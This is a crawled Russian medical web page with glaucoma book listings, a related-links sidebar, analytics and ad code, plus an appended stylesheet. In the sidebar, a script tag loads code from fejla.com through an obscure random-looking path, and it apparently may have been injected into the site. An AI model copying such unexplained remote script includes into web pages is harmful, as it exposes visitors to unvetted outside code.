                      <p>В книге рассмотрены современные взгляды на эпидемиологию, этиопатогенез некоторых форм вторичной глаукомы, клинические особенности проявления этот заболевания. Подро...</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-28962.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга В. В. Волков 520 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Глаукома - тяжелое глазное заболевание" title="Глаукома - тяжелое глазное заболевание" src="/images/image-28959.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>888.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Представлены новейшие взгляды на необычную и вместе с тем довольно широко распространенную форму глаукомы, которая возникает и прогрессирует без явных признаков повыш...</p>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <div class="spacer"></div>
          <div class="spacer"></div>
          <div style="float:none;margin:10px 0 10px 0;text-align:center;">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-7402614738147167" data-ad-slot="5736816778" data-ad-format="autorelaxed"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
          <div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div>
        </div>
        <div class="sidebar">
          <div class="section">
            <div class="person clearfix">
              <div class="userpic"><img width="60" height="60" src="http://0.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150" alt="inrorm" title="inrorm"></div>
              <p class="name">Автор: <a href="/author/inrorm">inrorm</a></p>
            </div>
          </div>
          <div class="section">
            <h4>Смотрите также:</h4>
            <script async type="text/javascript" src="http://fejla.com/ypd8ek/9211299i7/912j7b9i72qtilv8ek/97if9xuvqypkiu1tjypa616d357aa8f42449f9b86e457138a33"></script><ul class="list">
              <li>
                <a href="/v-kakih-oblastyah-mediciny-primenyayut-vakuumnyy-hirurgicheskiy-otsasyvatel">В каких областях медицины применяют вакуумный хирургический отсасыватель?</a>
              </li>
              <li>
                <a href="/chto-takoe-koksit">Что такое коксит?</a>
              </li>
              <li>
                <a href="/page/konjuktivit">Коньюктивит, его виды и методы лечения</a>
              </li>
              <li>
                <a href="/page/jachmen">Ячмень на глазу. Симптомы и лечение</a>
              </li>
            </ul>
          </div>
          <div class="section">
            <h4>Метки:</h4>
            <div style="margin-left: 2em" class="tags clearfix">
              <ul>
                <li>
                  <a href="/tag/bolezni-glaz/" rel="tag">болезни глаз</a>
                </li>
                <li>
                  <a href="/tag/vnutriglaznoe-davlenie/" rel="tag">внутриглазное давление</a>
                </li>
                <li>
                  <a href="/tag/vrozhdennaja-glaukoma/" rel="tag">врожденная глаукома</a>
                </li>
                <li>
                  <a href="/tag/vtorichnaja-glaukoma/" rel="tag">вторичная глаукома</a>
                </li>
                <li>
                  <a href="/tag/glaza/" rel="tag">глаза</a>
                </li>
                <li>
                  <a href="/tag/glaznye-bolezni/" rel="tag">глазные болезни</a>
                </li>
                <li>
                  <a href="/tag/glaukoma/" rel="tag">глаукома</a>
                </li>
                <li>
                  <a href="/tag/zakrytougolnaja-glaukoma/" rel="tag">закрытоугольная глаукома</a>
                </li>
                <li>
                  <a href="/tag/zelenaja-katarakta/" rel="tag">зеленая катаракта</a>
                </li>
                <li>
                  <a href="/tag/zrenie/" rel="tag">зрение</a>
                </li>
                <li>
                  <a href="/tag/katarakta-2/" rel="tag">катаракта</a>
                </li>
                <li>
                  <a href="/tag/medicina/" rel="tag">медицина</a>
                </li>
                <li>
                  <a href="/tag/otkrytougolnaja-glaukoma/" rel="tag">открытоугольная глаукома</a>
                </li>
                <li>
                  <a href="/tag/oftalmologija/" rel="tag">офтальмология</a>
                </li>
                <li>
                  <a href="/tag/pervichnaja-glaukoma/" rel="tag">первичная глаукома</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="section">
            <h4>Статистика:</h4><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='RcXQ_3813061225694'></div><!--t3813061225694--><div id='tRcXQ_3813061225694'></div><!-- 445203 --><!--a33657758750-->
            <p>1 308 просмотров страницы</p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/css/w.css
body_size: 1596
content:
.w-back {left:0; top:0; position:absolute; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); -khtml-opacity:0.5; -moz-opacity:0.5; opacity:0.5; background:#000;}
.w-cont {float:left; position:absolute; border:2px solid #a3a3a3; background:#fff; z-index:3;}

.w-head {height:55px; float:left; width:100%; border:0;}
.w-head span {float:left; font-weight:bold; margin:3px 5px;}
.w-head a, .w-head div.move {background:url('/img/ico_x.gif') no-repeat 48px top; display:block; width:48px; height:16px;  line-height:16px; padding:0 20px 0 0; margin:5px 0 0 0; float:right; text-decoration:none ! important; color:#aaa ! important;}
.w-head div.move {background-position: -18px -20px; width:16px; padding:8px; margin:0; float:left; cursor:move;}
.w-head h3 {float:left; clear:left; margin:0; padding:0 0 0 39px; font-size:20px; font-weight:normal; line-height:20px;}

.w-body div.login_type_select {float:left; width:100%; margin:20px 0 0 0; border-bottom:1px solid #e6e6e6; height:27px;}
.w-body div.login_type_select div, .w-body div.login_type_select a {float:left; display:block; position:relative; height:27px; margin:0; top:1px;}
.w-body div.login_type_select span, .w-body div.login_type_select a {float:left; display:block; margin:0; padding: 5px 7px; height: 16px;}
.w-body div.login_type_select div.act {background:url('/img/bg_w_login_tab.gif') no-repeat;}
.w-body div.login_type_select div.act span {background:url('/img/bg_w_login_tab.gif') no-repeat right -37px;}
.w-body div.login_type_select .basic {left:40px;}
.w-body div.login_type_select .openid {left:75px;}

.w-body dl.login_form {float:left; clear:left; width:210px; padding: 24px 0 0 39px; margin:0;}
.w-body dl.login_form dt, .w-body dl.login_form dd {float:left; clear:left; width:110px; margin:0;padding: 0;}
.w-body dl.login_form dt {margin:10px 0 0 0;}
.w-body dl.login_form dd {margin:0 0 4px 0;}
.w-body dl.login_form input {width:200px;}



.w-foot {float:left; width:100%; text-align:center; line-height:19px;}
.w-foot {height:32px;}
.w-foot input {margin: 0; padding:0 10px;}




#capcha {width:200; height:66px;}
.w-cont .h {display:none;}
.w-body {float:left; width:100%; overflow:auto; background:#fff;}
.w-body p {padding:10px; margin:0;}
div.w-body table {margin:20px 0 0 0; font-size:12px;}
div.w-body table td {padding:10px 0px 2px 35px; width:200px;}
div.w-body table input, div.w-body table textarea {width:200px;}
div.w-body table input#file1 {width:268px;}
div.w-body table span {color:#999;}
div.w-body a.refresh {background:url('/img/ico_refresh.gif') right top no-repeat; line-height:16px; margin-top:2px;padding:1px 20px 0 0; display:block; float:left;}
div.btnbar {padding:0 0 0 140px; float:left;}
div.btnbar a {text-align:center; padding: 9px 8px 0 7px;}


.w-load {background:#fff url("/img/load.gif") no-repeat center center;}
.w-loader {position:absolute; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);  -khtml-opacity:0.7; -moz-opacity:0.7; opacity:0.7; background:#fff url("/img/load.gif") no-repeat center center; border:4px solid #ccc;}
.img-dst-cont {border:1px solid #000; overflow:hidden; position:relative;}
.img-dst-cont #img_dst {position:relative; display:block; border:none;}
.img-resizer {position:relative; width:100%; height:100%;}
.img-resizer #img_frame {background:#eee; border:1px dashed #ccc;}
.img-resizer #img_canvas {background:#fff; border:1px dashed #000;}
.img-resizer #img_select {background:#fff; border:1px solid #000; margin:4px; cursor:move; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30); -khtml-opacity:0.3; -moz-opacity:0.3; opacity:0.3; position:absolute;}
.img-resizer #img_select:hover {border:1px solid #f00;}
.img-resizer #img_resize {background:#ed1c24; border:1px solid #000; cursor:se-resize; font-size:1px; height:5px; width:5px; overflow:hidden; position:relative;}
.img-resizer #img_frame, .img-resizer #img_canvas {margin:4px; position:absolute; top:0; left:0;}

div.w-body table.add_comment {margin:10px 0;}
div.w-body table.add_comment td {padding:7px 10px 2px 0; vertical-align:top;}
div.w-body table.add_comment td input {width:300px; margin:0; padding:0;}
div.w-body table.add_comment td textarea {width:300px; margin:0; padding:0;}
div.w-body table.add_comment td.submit input {width:100px;}
div.w-body table.add_comment blockquote { overflow-x: hidden; width:300px; border-left:4px solid #c2e4f6; margin:0; padding:0 0 0 5px;; line-height:120%; font-size:11px; color:#666;}

div.w-body p input {width:300px; margin:0; padding:0;}
div.w-body p textarea {width:489px; height:158px; margin:0; padding:0;}

div.msgbox_wide {padding:20px 40px }

div.w-body .group_invite {margin:20px 0 0 0; float:left; padding:0 0 0 40px; width:540px;}
div.w-body .group_invite div.row {float:left; width:250px; margin:5px 0 0 0; padding:0 10px 0 0;}
div.w-body .group_invite input {margin: 2px 2px 0 0; clear:both;}
div.w-body .group_invite h4 {float:left; width:225px; font-size:12px; font-weight:normal; margin:0; padding: 0 0 0 5px; overflow-x:hidden;}
div.w-body .group_invite p {float:left; width:225px; margin:0; padding:0 0 0 10px; overflow-x:hidden;}

/*wysiwyg*/
#wb_parent {width: 644px; height: 25px; border: 1px solid #bbb; background-image: url('/img/bbc/w_bg.gif');}
.wb {float: left; cursor: pointer; padding: 3px 1px 0px 1px; border: 0px none; width: 24px; height: 24px;}
.wb:hover {background-color: #bbb;}
.wb img {width: 16px; height: 16px; margin: 0px 4px;}

.wb img.active {margin: 0px; border: 3px solid #888; background-color: #bbb;}
#wysiwyg_iframe {border: 1px dashed #088FD3;}
.list_line {float;left; clear:left;}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176763903636291
body_size: 396
content:
cb__utl_cb_share_176763903636291('1ea92d09c43527572b24fe052f11127b');